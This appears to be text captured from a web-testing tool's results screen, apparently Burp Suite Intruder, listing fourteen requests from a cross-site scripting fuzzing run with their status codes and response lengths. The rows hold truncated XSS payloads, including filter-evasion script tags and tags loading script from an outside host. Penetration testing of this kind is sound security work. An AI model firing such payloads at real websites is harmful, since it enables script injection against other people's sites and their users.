 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 ';alert(String.fromCharCode... 200 13934
19 <DIV STYLE="background-i... 200 13929
2 //--></SCRIPT>">'><SCRIP... 200 13827
18 <DIV STYLE="background-i... 200 13816
11 <SCRIPT/XSS SRC="http://h... 200 13810
12 <SCRIPT/SRC="http://ha.ck... 200 13806
4 <SCRIPT SRC=http://ha.cke... 200 13804
17 <TABLE><TD BACKGROUND... 200 13804
20 <DIV STYLE="width: expres... 200 13802
10 <IMG SRC=" &#14;  javasc... 200 13800
9 <IMG """><SCRIPT>alert("X... 200 13796
7 <IMG SRC=javascrscriptipt:... 200 13795
14 <SCRIPT>a=/XSS/alert(a.so... 200 13795
16 </TITLE><SCRIPT>alert("XS... 200 13794